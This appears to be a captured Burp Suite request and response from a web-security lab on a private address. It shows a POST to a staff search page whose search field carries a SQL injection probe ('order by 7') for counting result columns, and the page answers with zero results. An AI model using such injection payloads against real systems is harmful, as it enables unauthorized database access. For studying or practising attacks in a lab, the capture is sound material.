 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 192.168.52.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.52.131
10 Connection: close
11 Referer: http://192.168.52.131/search.php
12 Cookie: PHPSESSID=qlotnipuo08c24dft99nj7jst7
13 Upgrade-Insecure-Requests: 1
14
15 search=1' or 1 order by 7-- -
Response
Pretty Raw Hex Render
\n
Example.com - Staff D
Home Display All Records Search Manage
Search results
0 results
Go Back